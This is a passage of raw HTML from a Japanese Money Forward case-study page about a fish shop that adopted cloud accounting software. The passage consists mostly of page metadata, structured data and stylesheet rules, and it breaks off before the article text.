

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biz.moneyforward.com/case/5570/?provider=bizkarte&provider_info=cv.37445.part.boxzilla
body_size: 51180
content:
<!DOCTYPE html><html lang="ja" prefix="og: https://ogp.me/ns#"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="format-detection" content="telephone=no"><title>老舗鮮魚店がクラウド会計で業務改善。地方の中小企業・経営者にも「かなりオススメ」 - 「マネーフォワード クラウド会計」導入事例</title>  <script defer src="[data-uri]"></script> <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:400,500,700%7CNoto+Sans+JP:400,500,700&amp;display=swap"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="description" content="昭和49年創業の魚屋「出水田鮮魚」を営む、株式会社イズミダ様。業務改善や事業拡大を進めるなかでクラウド会計を導入。経理未経験でしたが使いやすく負担も軽くなったそうです。新規事業に取り組む時間を創出できたことから、時間に追われている人が多い地…" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://biz.moneyforward.com/case/5570/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /><meta property="og:locale" content="ja_JP" /><meta property="og:site_name" content="マネーフォワード クラウド事例" /><meta property="og:type" content="article" /><meta property="og:title" content="老舗鮮魚店がクラウド会計で業務改善。地方の中小企業・経営者にも「かなりオススメ」 - 「マネーフォワード クラウド会計」導入事例" /><meta property="og:description" content="昭和49年創業の魚屋「出水田鮮魚」を営む、株式会社イズミダ様。業務改善や事業拡大を進めるなかでクラウド会計を導入。経理未経験でしたが使いやすく負担も軽くなったそうです。新規事業に取り組む時間を創出できたことから、時間に追われている人が多い地…" /><meta property="og:url" content="https://biz.moneyforward.com/case/5570/" /><meta property="fb:admins" content="134502" /><meta property="og:image" content="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1.jpg" /><meta property="og:image:secure_url" content="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1.jpg" /><meta property="article:published_time" content="2020-08-27T02:02:19+00:00" /><meta property="article:modified_time" content="2023-11-20T07:10:55+00:00" /><meta property="article:publisher" content="https://ja-jp.facebook.com/moneyforward.jp/" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@moneyforward" /><meta name="twitter:title" content="老舗鮮魚店がクラウド会計で業務改善。地方の中小企業・経営者にも「かなりオススメ」 - 「マネーフォワード クラウド会計」導入事例" /><meta name="twitter:description" content="昭和49年創業の魚屋「出水田鮮魚」を営む、株式会社イズミダ様。業務改善や事業拡大を進めるなかでクラウド会計を導入。経理未経験でしたが使いやすく負担も軽くなったそうです。新規事業に取り組む時間を創出できたことから、時間に追われている人が多い地…" /><meta name="twitter:image" content="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1.jpg" /> <!--noptimize--><script id="money-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel="icon" href="https://assets-biz-portal.moneyforward.com/portal/images/favicon-16x16.png" sizes="16x16"><link rel="apple-touch-icon" href="https://assets-biz-portal.moneyforward.com/portal/images/apple-touch-icon.png" sizes="180x180"><link rel="manifest" href="https://assets-biz-portal.moneyforward.com/portal/site.webmanifest"><link rel="icon" type="image/svg+xml" sizes="any" href="https://assets-biz-portal.moneyforward.com/favicon.svg"><script defer src="[data-uri]"></script><style type="text/css" id="money-layer-custom-css"></style> <script defer src="[data-uri]"></script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"導入事例トップ","item":"https://biz.moneyforward.com/case/"},{"@type":"ListItem","position":2,"name":"会計の導入事例","item":"https://biz.moneyforward.com/case/service/accounting/"},{"@type":"ListItem","position":3,"name":"老舗鮮魚店がクラウド会計で業務改善。地方の中小企業・経営者にも「かなりオススメ」"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","url":"https://biz.moneyforward.com/case/5570/","inLanguage":"ja"},"headline":"老舗鮮魚店がクラウド会計で業務改善。地方の中小企業・経営者にも「かなりオススメ」","description":"昭和49年創業の魚屋「出水田鮮魚」を営む、株式会社イズミダ様。業務改善や事業拡大を進めるなかでクラウド会計を導入。経理未経験でしたが使いやすく負担も軽くなったそうです。新規事業に取り組む時間を創出できたことから、時間に追われている人が多い地…","articleSection":"会計","image":{"@type":"ImageObject","url":"https://biz.moneyforward.com/case/wp-content/plugins/mf-breadcrumbs/img/default.png"},"isPartOf":{"@type":"WebPage","name":"マネーフォワード クラウド","url":"https://biz.moneyforward.com/","description":"Money Forward クラウドなら1か月無料でお試しいただけます。バックオフィスに関する様々なデータを連携し、業務を自動化。経理や人事労務における面倒な作業を効率化します。"},"publisher":{"@type":"Organization","url":"https://corp.moneyforward.com/","name":"株式会社マネーフォワード","logo":{"@type":"ImageObject","url":"https://corp.moneyforward.com/assets/common/img/logo.png"}},"dateModified":"2023-11-20T16:10:55+09:00"}</script> <link rel="stylesheet" media="all" href="https://biz.moneyforward.com/case/wp-content/themes/bizcase/dist/css/style.css "><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='mf-breadcrumbs-css' href='https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_39e2ffbe84a35e2d15fe54b21d48c6f6.css?plugin_ver=3.0&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='pz-linkcard-css-css' href='//biz.moneyforward.com/case/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.8.5' type='text/css' media='all' /><link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='mf-fontawesome-css' href='https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_4282cd5eb129788fa9df1aeb291d9baa.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='mf-shortcode-youtube-style-css' href='https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_b36edfd7418c57dec82a59512770d665.css?ver=1.0.0' type='text/css' media='all' /></head><body> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSM3QVZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="mfc-service-site"><div id="app-header"><style>#mfc-service-site{padding-top:60px}#mfc-service-site main{line-height:1.6}#mfc-service-site .main-visual-container,#mfc-service-site .main-appeal-container{line-height:1.4}.app-primary-container{width:100%}.app-primary-container .app-primary-contents{max-width:1200px;margin:0 auto;padding:80px 20px}.app-primary-container .app-primary-contents+.app-primary-contents{padding-top:0}.app-primary-container .mf-centered-tab{max-width:480px;margin-inline:auto}.app-secondary-container{width:100%}.app-secondary-container .app-secondary-contents{max-width:1200px;margin:0 auto;padding:64px 20px 96px}.app-secondary-container .app-secondary-contents+.app-secondary-contents{padding-top:0}.app-tertiary-container{width:100%}.app-tertiary-container .app-tertiary-contents{max-width:1200px;margin:0 auto;padding:56px 20px}.app-cv-btn-container{padding:48px 20px;background:#3171ca}.app-bg-blue{background:#f2f5ff}.app-bg-blue-deep{background:#0054ac}.app-bg-gray{background:#f4f4f7}.app-bg-white{background:#fff}.app-border-separator-top{border-top:1px solid #d6d8e0}.app-text-color-black{color:#000}.app-text-color-grey{color:#2d344b}.app-text-color-white{color:#fff}.app-text-color-blue{color:#0054ac}.app-text-color-red{color:#ca0000}.app-bg-title-primary{display:flex;flex-direction:column;align-items:center;justify-content:center;height:222px;background:#3171ca url(https://assets-biz-portal.moneyforward.com/packs/dist/2e7b06c0718aab2ddfbd.png) center;background-size:cover}.app-title-secondary{font-size:24px;font-weight:700}.app-title-tertiary{font-size:20px;font-weight:500}.app-title-two-column{min-height:2em}.app-section-title{font-size:24px;position:relative;padding-bottom:18px;font-weight:700}.app-section-title::after{content:"";display:block;position:absolute;bottom:0;left:calc(50% - 50px);width:100px;height:4px;background-color:#0054ac}.app-appeal-title{font-size:24px;font-weight:700}.app-sub-title-l{font-size:20px;font-weight:700;line-height:1.4}.app-sub-title-m{font-size:18px;font-weight:700;line-height:1.4}.app-underlined-title-l,.app-underlined-title-m{position:relative;font-weight:700;line-height:1.4}.app-underlined-title-l::before,.app-underlined-title-l::after,.app-underlined-title-m::before,.app-underlined-title-m::after{content:"";position:absolute;bottom:0;left:0;height:4px}.app-underlined-title-l::before,.app-underlined-title-m::before{width:100%;background:#d6d8e0}.app-underlined-title-l::after,.app-underlined-title-m::after{width:30%;background:#0054ac}.app-underlined-title-l{font-size:20px;padding-bottom:20px}.app-underlined-title-m{font-size:18px;padding-bottom:12px}.app-side-lined-title-l,.app-side-lined-title-m{padding-left:8px;border-left:8px solid #0054ac;font-weight:700;line-height:1.4}.app-side-lined-title-l.is-hr,.app-side-lined-title-m.is-hr{border-color:#d98700}.app-side-lined-title-l.is-other,.app-side-lined-title-m.is-other{border-color:#484f65}.app-side-lined-title-l{font-size:20px}.app-side-lined-title-m{font-size:18px}.app-font-size-xx-large{font-size:22px}.app-font-size-x-large{font-size:18px}.app-font-size-large{font-size:16px}.app-font-size-medium{font-size:14px}.app-font-size-xxx-large-v2{font-size:28px}.app-font-size-xx-large-v2{font-size:24px}.app-font-size-x-large-v2{font-size:20px}.app-font-size-large-v2{font-size:18px}.app-font-size-medium-v2{font-size:16px}.app-font-size-small-v2{font-size:12px}.app-font-weight-regular{font-weight:400}.app-font-weight-medium{font-weight:500}.app-font-weight-bold{font-weight:700}.app-line-height-normal{line-height:1.4}.app-btn{display:inline-block;padding:17px 32px 18px;transition:.2s;border:0;border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);font-weight:700;line-height:1.4;text-align:center}.app-btn:hover{transform:translate3d(0, 2px, 0);box-shadow:none;text-decoration:none}.app-btn-primary{background:#ffb300;color:#000}.app-btn-primary:hover{background:#ffc631;color:#000}.app-btn-secondary{background:#0054ac;color:#fff}.app-btn-secondary:hover{background:#3171ca;color:#fff}.app-btn-tertiary{background:#fff;color:#0054ac}.app-btn-tertiary:hover{background:#c2d1fc;color:#0054ac}.app-btn-disabled{background-color:#d6d8e0;color:#63697f;pointer-events:none}.app-btn-size-block{font-size:16px;width:100%}.app-btn-size-large{font-size:16px;min-width:272px}.app-btn-size-medium{font-size:16px;min-width:160px}.app-btn-v2{display:inline-flex;align-items:center;justify-content:center;transition:.2s;border:1px solid #b8bcc9;border-radius:100vmax;font-size:18px;font-weight:700;line-height:1.4;cursor:pointer}.app-btn-v2:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-btn-size-large-v2{width:100%;max-width:318px;height:64px}.app-btn-size-medium-v2{width:272px;height:56px}.app-btn-size-small-v2{width:232px;height:48px}.app-mv-btn{display:flex;align-items:center;width:318px;height:64px;margin:0 auto;padding:0 15px;gap:12px;font-size:18px}.app-mv-btn .app-mv-btn-image{width:64px;height:40px}.app-mv-btn .app-mv-btn-label{flex:1 1;text-align:center}.app-mv-btn .app-mv-btn-chevron{width:24px;height:24px}.app-mv-btn.is-no-image{padding-left:47px}.app-mv-btn.btn-disabled{border-color:#b8bcc9;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-link-banner{display:inline-block;transition:.2s}.app-link-banner:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-link-primary,.app-link-secondary,.app-icon-target-blank{display:inline-block;position:relative;width:-moz-fit-content;width:fit-content;padding-right:32px;font-weight:700;line-height:1.4}.app-link-primary::after,.app-link-secondary::after,.app-icon-target-blank::after{content:"";position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;background-repeat:no-repeat;background-size:contain}.app-link-primary{color:#2d344b}.app-link-primary::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/db312bbf5c61b09864ef.svg)}.app-link-primary:hover{color:#0054ac}.app-link-primary.icon-home,.app-link-primary.icon-login,.app-link-primary.icon-blank,.app-link-primary.icon-form,.app-link-primary.icon-mail,.app-link-primary.icon-chevron{padding-right:28px}.app-link-primary.icon-home:after,.app-link-primary.icon-login:after,.app-link-primary.icon-blank:after,.app-link-primary.icon-form:after,.app-link-primary.icon-mail:after,.app-link-primary.icon-chevron:after{top:calc(50% - 12px)}.app-link-primary.icon-home::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/845f77971a004ef871f2.svg)}.app-link-primary.icon-login::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/93fb532c73785de724ff.svg)}.app-link-primary.icon-blank::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-link-primary.icon-chevron::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg)}.app-link-primary.icon-none{padding-right:0}.app-link-primary.icon-none::after{content:none}.app-link-primary.icon-arrow{display:grid;position:relative;grid-auto-flow:column;align-items:center;padding-right:0;gap:10px}.app-link-primary.icon-arrow::after{content:"";position:static;width:0;height:0;border-width:4px 0 4px 6px;border-style:solid;border-color:rgba(0,0,0,0);border-left-color:#0054ac}.app-link-primary.icon-mail::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/131c96164d0792f5dc8b.svg)}.app-link-secondary{color:#fff}.app-link-secondary::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/15f1ce43fb31606c068a.svg)}.app-link-tertiary{color:#0054ac;text-decoration:underline}.app-link-tertiary.app-link-tertiary-text-black{color:#2d344b}.app-link-tertiary:hover{text-decoration:none}.app-icon-target-blank{padding-right:28px;font-weight:500}.app-icon-target-blank.color-blue::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-icon-target-blank.color-white::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/29883b1064c9fb135769.svg)}.app-icon-target-blank-in-btn::after{content:"";display:inline-block;width:24px;height:24px;margin-left:4px;background-repeat:no-repeat;background-size:cover;vertical-align:middle}.app-icon-target-blank-in-btn.color-blue::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-icon-target-blank-in-btn.color-white::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/29883b1064c9fb135769.svg)}.app-link-for-anchor{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-link-for-anchor:hover{color:#0054ac;text-decoration:none}.app-link-for-anchor::after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:19px;height:12px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/711840c3c2ba2b606f9b.svg);background-repeat:no-repeat;background-position:center;background-size:100%}.app-text-btn{display:flex;position:relative;align-items:center;justify-content:center;margin:0 auto;padding:0 36px;background:#fff;color:#2d344b;gap:4px;font-size:16px}.app-text-btn:hover{background:#c2d1fc}.app-text-btn::after{content:"";position:absolute;top:calc(50% - 12px);right:8px;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg);background-repeat:no-repeat;background-size:contain}.app-text-btn .app-text-btn-label{line-height:1.2;text-align:left}.app-text-btn.icon-blank::after{right:20px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-check-text{display:flex;align-items:flex-start;gap:4px;line-height:1.4}.app-check-text.negative{color:#63697f}.app-card-container{display:flex;flex-wrap:wrap}.app-card-container .app-card-bg-white{background:#fff}.app-card-container .app-card-bg-blue{background:#f2f5ff}.app-card-container .app-card-bg-gray{background:#f4f4f7}.app-card-container .app-card{margin-right:16px;border-radius:12px}.app-card-container .app-card img{max-width:100%}.app-card-container .app-card-large{width:100%;margin:0;padding:40px 48px;border-radius:12px}.app-card-container .app-card-medium{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*1)/2);padding:40px 48px}.app-card-container .app-card-medium:only-child{margin:0 auto}.app-card-container .app-card-medium:nth-child(2n){margin-right:0}.app-card-container .app-card-medium:nth-child(n+3){margin-top:16px}.app-card-container .app-card-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*2)/3);padding:40px 32px}.app-card-container .app-card-small:only-child{margin:0 auto}.app-card-container .app-card-small:nth-child(3n){margin-right:0}.app-card-container .app-card-small:nth-child(n+4){margin-top:16px}.app-card-container .app-card-x-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*3)/4);padding:16px}.app-card-container .app-card-x-small:only-child{margin:0 auto}.app-card-container .app-card-x-small:nth-child(4n){margin-right:0}.app-card-container .app-card-x-small:nth-child(n+5){margin-top:16px}.app-card-container .app-card-xx-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*4)/5);padding:40px 0px}.app-card-container .app-card-xx-small:only-child{margin:0 auto}.app-card-container .app-card-xx-small:nth-child(5n){margin-right:0}.app-card-container .app-card-xx-small:nth-child(n+6){margin-top:16px}.app-card-container .app-image-card{display:flex;flex-direction:column-reverse}.app-card-container .app-image-card .app-image-card-image{margin:0 0 16px;text-align:center}.app-card-container .app-arrow-card{position:relative;z-index:0}.app-card-container .app-arrow-card+.app-arrow-card::before{content:"";display:block;position:absolute;top:0;left:50%;width:64px;height:64px;transform:translate(-50%, -70%) rotate(90deg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-card-container .app-arrow-card+.app-card-bg-blue::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/b592cdd65ed73e3f54aa.svg)}.app-card-container .app-arrow-card+.app-card-bg-white::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/3603c1517eee316b993a.svg)}.app-grid-container{display:flex;flex-wrap:wrap}.app-grid-container .app-grid-large{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*0)/1)}.app-grid-container .app-grid-large.app-grid{margin-right:56px}.app-grid-container .app-grid-large.app-grid img{max-width:100%}.app-grid-container .app-grid-large:nth-child(1n){margin-right:0}.app-grid-container 